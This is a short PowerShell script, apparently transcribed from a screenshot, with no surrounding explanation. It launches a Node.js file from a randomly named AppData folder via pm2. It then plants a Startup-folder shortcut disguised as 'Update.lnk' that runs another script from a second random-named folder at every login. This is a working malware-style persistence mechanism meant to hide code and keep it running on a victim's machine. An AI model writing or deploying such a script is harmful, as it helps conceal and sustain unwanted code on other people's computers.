 run_v1.ps1
run_v2.ps1
run_v2.ps1
1
2 Start-Sleep -Seconds 1
3 & 'C:\Users\Smith\AppData\Roaming\npm\pm2.cmd' start C:\Users\Smith\AppData\Roaming\XTdjxGtdCU\index.js
4
5 $targetFile = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6 $shortcutLocation = "$env:USERPROFILE\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Update.lnk"
7 $shell = New-Object -ComObject WScript.Shell
8 $shortcut = $shell.CreateShortcut($shortcutLocation)
9 $shortcut.Arguments = '-File "C:\Users\Smith\AppData\Local\uUKdvCz\run.ps1"'
10 $shortcut.TargetPath = $targetFile
11 $shortcut.WorkingDirectory = [System.IO.Path]::GetDirectoryName($targetFile)
12 $shortcut.WindowStyle = 1
13 $shortcut.Save()
14